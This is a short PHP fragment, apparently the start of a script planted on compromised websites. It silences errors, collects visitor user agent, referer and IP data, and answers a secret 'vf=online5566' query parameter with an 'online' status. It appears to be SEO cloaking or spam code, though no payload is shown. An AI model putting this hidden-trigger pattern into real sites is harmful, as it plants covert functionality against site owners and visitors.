 7 error_reporting(0);
8 header('Content-Type: text/html; charset=utf-8');
9 date_default_timezone_set("PRC");
10
11 $backend = 'fr003xy';
12
13 $document_root = @$_SERVER["DOCUMENT_ROOT"];
14 $request_uri = @$_SERVER["REQUEST_URI"];
15 $script_name = @basename(__FILE__);
16 $hostname = @$_SERVER["HTTP_HOST"];
17 $language = @$_SERVER["HTTP_ACCEPT_LANGUAGE"];
18
19 $user_agent = @$_SERVER["HTTP_USER_AGENT"];
20 $referer = @$_SERVER["HTTP_REFERER"];
21 $protocol = ((isset($_SERVER["HTTPS"]) && $_SERVER["HTTPS"] == "on") || (isset($_SERVER["HTTP_X_FORWARDED_PROTO"]) && $_SERVER["HTTP_X_FORWARDED_PROTO"] == "https")) ? "https://" : "http://";
22 $base_url = $protocol . $hostname;
23 $user_agent = @strtolower($user_agent);
24 $referer = @strtolower($referer);
25
26 if (getenv("HTTP_CLIENT_IP")) {
27     $client_ip = getenv("HTTP_CLIENT_IP");
28 } elseif (getenv("HTTP_X_FORWARDED_FOR")) {
29     $client_ip = getenv("HTTP_X_FORWARDED_FOR");
30 } elseif (getenv("REMOTE_ADDR")) {
31     $client_ip = getenv("REMOTE_ADDR");
32 } else {
33     $client_ip = $_SERVER["REMOTE_ADDR"];
34 }
35
36 if (isset($_GET["vf"]) && $_GET["vf"] == "online5566") {
37     echo "domain online*";
38     exit;
39 }